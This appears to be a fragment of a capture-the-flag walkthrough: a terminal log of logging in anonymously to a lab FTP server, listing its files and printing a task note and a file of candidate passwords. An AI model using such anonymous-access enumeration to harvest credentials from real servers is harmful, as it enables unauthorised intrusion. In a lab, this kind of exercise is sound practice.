 kali@kali:~$ lftp 10.10.167.65 -u anonymous,
lftp anonymous@10.10.167.65:~> set ftp:passive-mode off
lftp anonymous@10.10.167.65:~> ls -a
drwxr-xr-x    2 ftp      ftp          4096 Jun 07 21:47 .
drwxr-xr-x    2 ftp      ftp          4096 Jun 07 21:47 ..
-rw-rw-r--    1 ftp      ftp           418 Jun 07 21:41 locks.txt
-rw-rw-r--    1 ftp      ftp            68 Jun 07 21:47 task.txt
lftp anonymous@10.10.167.65:/> cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.

-lin
68 bytes transferred in 1 second (47 B/s)
lftp anonymous@10.10.167.65:/> cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3